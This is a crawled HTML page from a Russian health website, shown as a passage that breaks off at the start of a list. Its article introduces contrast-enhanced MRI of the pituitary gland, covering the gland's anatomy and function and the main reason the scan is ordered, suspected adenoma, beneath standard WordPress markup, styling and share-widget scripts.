

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://5korolev.ru/vitaminy/mrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html
body_size: 52102
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	
	<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
	<!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
	<!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]-->
	<title>Мрт гипофиза: как проводится, показания и подготовка</title>

<!-- This site is optimized with the Yoast SEO plugin v12.8 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Мрт гипофиза: как проводится, показания и подготовка Подготовка и проведение МРТ гипофиза с контрастом МРТ гипофиза с контрастом дает возможность детально"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://5korolev.ru/vitaminy/mrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://5korolev.ru/#website","url":"https://5korolev.ru/","name":"Boxingym.ru","potentialAction":{"@type":"SearchAction","target":"https://5korolev.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://5korolev.ru/vitaminy/mrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html#primaryimage","url":"https://mrtu.ru/wp-content/uploads/2016/11/adenoma-gipofiza-na-mrt-5-tys-izobrazhenij-najdeno-v-YAndeks.Kartinkah-Google-Chrome.jpg-300x298.jpg"},{"@type":"WebPage","@id":"https://5korolev.ru/vitaminy/mrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html#webpage","url":"https://5korolev.ru/vitaminy/mrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html","inLanguage":"ru-RU","name":"\u041c\u0440\u0442 \u0433\u0438\u043f\u043e\u0444\u0438\u0437\u0430: \u043a\u0430\u043a \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u0441\u044f, \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u0438 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430","isPartOf":{"@id":"https://5korolev.ru/#website"},"primaryImageOfPage":{"@id":"https://5korolev.ru/vitaminy/mrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html#primaryimage"},"datePublished":"2020-03-07T20:56:08+00:00","dateModified":"2020-03-07T20:56:08+00:00","author":{"@id":"https://5korolev.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880"},"description":"\u041c\u0440\u0442 \u0433\u0438\u043f\u043e\u0444\u0438\u0437\u0430: \u043a\u0430\u043a \u043f\u0440\u043e\u0432\u043e\u0434\u0438\u0442\u0441\u044f, \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u0438\u044f \u0438 \u043f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u041f\u043e\u0434\u0433\u043e\u0442\u043e\u0432\u043a\u0430 \u0438 \u043f\u0440\u043e\u0432\u0435\u0434\u0435\u043d\u0438\u0435 \u041c\u0420\u0422 \u0433\u0438\u043f\u043e\u0444\u0438\u0437\u0430 \u0441 \u043a\u043e\u043d\u0442\u0440\u0430\u0441\u0442\u043e\u043c \u041c\u0420\u0422 \u0433\u0438\u043f\u043e\u0444\u0438\u0437\u0430 \u0441 \u043a\u043e\u043d\u0442\u0440\u0430\u0441\u0442\u043e\u043c \u0434\u0430\u0435\u0442 \u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e\u0441\u0442\u044c \u0434\u0435\u0442\u0430\u043b\u044c\u043d\u043e"},{"@type":["Person"],"@id":"https://5korolev.ru/#/schema/person/e469432ca67eb55c5d1fcf09eaed3880","name":"nikbazulin","image":{"@type":"ImageObject","@id":"https://5korolev.ru/#authorlogo","url":"https://secure.gravatar.com/avatar/c3f5571df6d686465a691672f07f009d?s=96&d=mm&r=g","caption":"nikbazulin"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			</script>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://5korolev.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://5korolev.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://5korolev.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.87' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-font-awesome-css'  href='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.0.6/css/fontawesome-all.min.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css'  href='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-user-content-css-css'  href='https://5korolev.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-user-content.css?ver=5.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css'  href='https://5korolev.ru/wp-content/themes/marafon/style.css?ver=5.3.14' type='text/css' media='all' />
<link rel='stylesheet' id='likely-style-css'  href='https://5korolev.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://5korolev.ru/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css'  href='https://5korolev.ru/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
.a2a_kit.a2a_vertical_style {
    border: 2px solid #2c2f34;
    padding-right: 20px;
    padding: 20px 20px 20px 0;
    border-left: none;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.a2a_kit.a2a_vertical_style:before {
    content: 'ПОДЕЛИТЬСЯ';
    position: absolute;
    display: inline-block;
    line-height: 40px;
    -webkit-transform: rotate(-90deg) translate(0%, -50%);
    -moz-transform: rotate(-90deg) translate(0%, -50%);
    -ms-transform: rotate(-90deg) translate(0%, -50%);
    -o-transform: rotate(-90deg) translate(0%, -50%);
    transform: rotate(-90deg) translate(0%, -50%);
    top: 50%;
    left: 50%;
	background: white;
    margin-left: -31px;
    margin-top: -19px;
    padding: 0 10px;
    font-size: 24px;
}
</style>
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/themes/marafon/js/scripts.js?ver=5.3.14'></script>
<script type='text/javascript' src='https://5korolev.ru/wp-content/themes/marafon/inc/likely/likely.js'></script>
<link rel='https://api.w.org/' href='https://5korolev.ru/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="https://5korolev.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F5korolev.ru%2Fvitaminy%2Fmrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html" />
<link rel="alternate" type="text/xml+oembed" href="https://5korolev.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2F5korolev.ru%2Fvitaminy%2Fmrt-gipofiza-kak-provoditsya-pokazaniya-i-podgotovka.html&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
            <style>
                #wpcomm .wc_new_comment{background:#00B38F;}
                #wpcomm .wc_new_reply{background:#00B38F;}
                #wpcomm .wc-form-wrapper{ background:none; } /* ->formBGColor */
                #wpcomm .wpdiscuz-front-actions{background:#F9F9F9;}
                #wpcomm .wpdiscuz-subscribe-bar{background:#F9F9F9;}
                #wpcomm select,
                #wpcomm input[type="text"],
                #wpcomm input[type="email"],
                #wpcomm input[type="url"],
                #wpcomm input[type="date"],
                #wpcomm input[type="color"]{border:#D9D9D9 1px solid;}
                #wpcomm .wc-comment .wc-comment-right{background:#FEFEFE;}
                #wpcomm .wc-reply .wc-comment-right{background:#F8F8F8;}
                #wpcomm .wc-comment-right .wc-comment-text, 
                #wpcomm .wc-comment-right .wc-comment-text *{
                    font-size:14px;
                }
                #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-administrator > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-administrator > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-contributor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-contributor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-subscriber > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-subscriber > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_manager > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_manager > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-wpseo_editor > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-wpseo_editor > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-post_author > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a{color:#00B38F;}#wpcomm .wc-blog-guest > .wc-comment-left .wc-comment-label{color:#00B38F; border:none; border-bottom: 1px solid #dddddd; }                #wpcomm .wc-comment .wc-comment-left .wc-comment-label{ background: #ffffff;}
                #wpcomm .wc-comment-left .wc-follow-user{color:#00B38F;}
                #wpcomm .wc-load-more-submit{border:1px solid #D9D9D9;}
                #wpcomm .wc-new-loaded-comment > .wc-comment-right{background:#FFFAD6;}
                #wpcomm .wpdiscuz-subscribe-bar{color:#777;}
                #wpcomm .wpdiscuz-front-actions .wpdiscuz-sbs-wrap span{color: #777;}
                #wpcomm .page-numbers{color:#555;border:#555 1px solid;}
                #wpcomm span.current{background:#555;}
                #wpcomm .wpdiscuz-readmore{cursor:pointer;color:#00B38F;}
                #wpcomm .wpdiscuz-textarea-wrap{border:#D9D9D9 1px solid;} .wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label {color: #DDDDDD;}
                #wpcomm .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover,.wpdiscuz-rating:not(:checked) > label:hover ~ label {   }#wpcomm .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color: #FFED85;} 
                #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{ color:#FFD700;}
                #wpcomm .wc-comment-header{border-top: 1px solid #dedede;}
                #wpcomm .wc-reply .wc-comment-header{border-top: 1px solid #dedede;}
                /* Buttons */
                #wpcomm button, 
                #wpcomm input[type="button"], 
                #wpcomm input[type="reset"], 
                #wpcomm input[type="submit"]{ border: 1px solid #555555; color: #FFFFFF; background-color: #555555; }
                #wpcomm button:hover, 
                #wpcomm button:focus,
                #wpcomm input[type="button"]:hover, 
                #wpcomm input[type="button"]:focus, 
                #wpcomm input[type="reset"]:hover, 
                #wpcomm input[type="reset"]:focus, 
                #wpcomm input[type="submit"]:hover, 
                #wpcomm input[type="submit"]:focus{ border: 1px solid #333333; background-color: #333333;  }
                #wpcomm .wpdiscuz-sort-buttons{color:#777777;}
                #wpcomm .wpdiscuz-sort-button{color:#777777; cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button:hover{color:#00B38F!important;cursor:pointer;}
                #wpcomm .wpdiscuz-sort-button-active{color:#00B38F!important;cursor:default!important;}
                #wpcomm .wc-cta-button, 
                #wpcomm .wc-cta-button-x{color:#777777; }
                #wpcomm .wc-vote-link.wc-up{color:#999999;}
                #wpcomm .wc-vote-link.wc-down{color:#999999;}
                #wpcomm .wc-vote-result{color:#999999;}
                #wpcomm .wpf-cta{color:#999999; }
                #wpcomm .wc-comment-link .wc-share-link .wpf-cta{color:#eeeeee;}
                #wpcomm .wc-footer-left .wc-reply-button{border:1px solid #00B38F!important; color: #00B38F;}
                #wpcomm .wpf-cta:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-cta-button:hover{background:#00B38F!important; color:#FFFFFF;}
                #wpcomm .wc-footer-right .wc-toggle,
                #wpcomm .wc-footer-right .wc-toggle a,
                #wpcomm .wc-footer-right .wc-toggle i{color:#00B38F;}
                /* STICKY COMMENT HEADER */
                #wpcomm .wc-sticky-comment.wc-comment .wc-comment-header .wpd-sticky{background: #1ecea8; color: #ffffff; }
                #wpcomm .wc-closed-comment.wc-comment .wc-comment-header .wpd-closed{background: #aaaaaa; color: #ffffff;}
                /* PRIVATE COMMENT HEADER */
                #wpcomm .wc-private-comment.wc-comment .wc-comment-header .wpd-private{background: #999999; color: #ffffff;}
                /* FOLLOW LINK */

                #wpcomm .wc-follow{color:#777777;}
                #wpcomm .wc-follow-active{color:#ff7a00;}
                #wpcomm .wc-follow:hover i,
                #wpcomm .wc-unfollow:hover i,
                #wpcomm .wc-follow-active:hover i{color:#00B38F;}
                                .wpd-wrapper .wpd-list-item.wpd-active{border-top: 3px solid #00B38F;}
                                .comments-area{width:auto;}
            </style>
            		<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<link rel="alternate" type="application/rss+xml" title="Boxingym.ru Feed" href="https://5korolev.ru/feed" /><link rel="icon" href="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://5korolev.ru/wp-content/uploads/2020/01/cropped-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body {
	font: 18px/34px 'Roboto', sans-serif !important;
    background-image: url(/wp-content/uploads/2020/01/blue-crossline.png)
}
.search-form{
	border-radius:15px !important;
}
.sidebar{
	margin-top: 35px;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.single{
	background:#fff;
	padding:15px;
	border-radius:15px;
	margin-bottom:15px;
}
.description {
    width: 100%;
    margin: 0 auto;
}		</style>
		<script>var ajaxUrlFlatPM = "https://5korolev.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">

	
	<style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #1e73be;}.title, .single #toc_container .toc_title{color: #1e73be;border-left: 4px solid #1e73be;}.description{border-top: 4px solid #1e73be;}.description__title, .single .wp-caption-text, .more, a:hover{color: #1e73be;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #1e73be;}.more span{border-bottom: 1px dashed #1e73be;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #1e73be;border: 1px solid #1e73be;}#up{border-bottom-color: #1e73be;}#up:before, .commentlist .comment .reply a{border: 1px solid #1e73be;}.respond-form .respond-form__button{background-color: #1e73be;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #1e73be;}
		.m-nav{background: #1e73be;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #1e73be url(https://5korolev.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #1e73be;}#up:hover{border-bottom-color: #1e73be;}#up:hover:before{border: 1px solid #1e73be;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #1e73be;}.respond-form .respond-form__button:hover{background-color: #1e73be;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #1e73be;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #1e73be;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #1e73be rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #1e73be;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #1e73be;}}.single a, .commentlist .comment .reply a, .sidebar a{color: ;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: ;}.post-info .post-info__cat a:hover{background: #5181b8;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #5181b8; border-bottom: 1px solid #5181b8;}</style>
	
	<script type="text/javascript" src="/wp-includes/js/copyright.min.js"></script>
<script type="text/javascript">
            $(document).ready(function(){
                 $('article').copyright({extratxt:'© 2023, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: '5korolev.ru'});
				});
        </script>

	
	
</head>
<body data-rsssl=1>
	
	<div id="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://5korolev.ru">
						<img   alt="Boxingym.ru" data-src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" class="logo lazyload" src="[data-uri]"><noscript><img src="https://5korolev.ru/wp-content/uploads/2020/02/Pngtree-lawyer-national-lawyers-day-judge_3850217-e1580907628280.png" class="logo" alt="Boxingym.ru"></noscript>
					</a>
									<div class="m-nav">
						<!--noindex-->
	
	<!--/noindex-->
							<div class="social-icon">
							<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>						</div>
												<nav class="main-menu">
					    	<div class="main-menu__inner" data-menu-anchor="0">
					    		<ul class="main-menu__list"><li id="menu-item-2116" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2116"><a href="https://5korolev.ru/vitaminy">Витамины</a></li>
<li id="menu-item-2117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2117"><a href="https://5korolev.ru/produkty">Продукты</a></li>
<li id="menu-item-2118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2118"><a href="https://5korolev.ru/zdorove">Здоровье</a></li>
<li id="menu-item-2119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2119"><a href="https://5korolev.ru/pitanie">Питание</a></li>
<li id="menu-item-2120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2120"><a href="https://5korolev.ru/prochee">Прочее</a></li>
<li id="menu-item-2121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2121"><a href="https://5korolev.ru/pishhevye-dobavki">Пищевые добавки</a></li>
<li id="menu-item-2122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2122"><a href="https://5korolev.ru/diety">Диеты</a></li>
</ul>					    	</div>
						</nav>
										</div>
			</header>
			<div class="main-box">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://5korolev.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://5korolev.ru/vitaminy" itemprop="item"><span itemprop="name">Витамины</span></a><meta itemprop="position" content="2" /></span></div><!-- .breadcrumbs --><div class="content-wrapper">
	<main class="content">
							    			<time class="post-info__time post-info__time_single" datetime="2020-03-07">07.03.2020 </time>
		
	    				    		<div class="article-wrap" itemscope itemtype="https://schema.org/Article">
						<article class="single">
						
							<div itemprop="articleBody">
								<div class="flat_pm_start"></div>
<h1>Мрт гипофиза: как проводится, показания и подготовка</h1>
<h2>Подготовка и проведение МРТ гипофиза с контрастом</h2>
<p><strong>МРТ гипофиза с контрастом дает возможность детально изучить эту часть головного мозга и выявить в ней отклонения, если они есть</strong>.</p>
<p>Гипофиз – это мозговой придаток в форме округлого образования, который расположен в костном кармане и имеет 2 доли: переднюю (аденогипофиз) и заднюю (нейрогипофиз). Передний отдел гипофиза отвечает за рост, развитие, размножение и лактацию. Задняя доля гипофиза отвечает за выработку 2 гормонов: окситоцина и вазопрессина. С их помощью контролируется водный баланс в организме, повышение тонуса гладких мышц, окисление жирных кислот, коррекция механизмов памяти и прочее. Чаще всего опухолевые новообразования формируются из клеток аденогипофиза.</p>
<p>Основная функция гипофиза заключается в выработке гормонов, которые влияют на работу репродуктивных способностей мужчин и женщин. Если недостаток гормонов по причине аномалий гипофиза происходит в детском возрасте, то это может привести к карликовости. Существует еще множество других проблем со здоровьем, которые могут возникнуть, если функционирование гипофиза будет нарушено.</p>
<h2>Показания к проведению МРТ гипофиза</h2>
<p style="clear: both"><noscript></noscript>Магнитно-резонансная томография гипофиза с контрастом может быть назначена в любом возрасте. <strong>Основная причина проведения такого исследования – подозрение на аденому гипофиза головного мозга.</strong> Несмотря на то, что аденома относится к доброкачественным новообразованиям, ее появление в головном мозге может привести к серьезным последствиям. Существуют и другие проблемы со здоровьем, которые требуют врачебной диагностики с помощью аппарата МРТ:</p>
<ol>
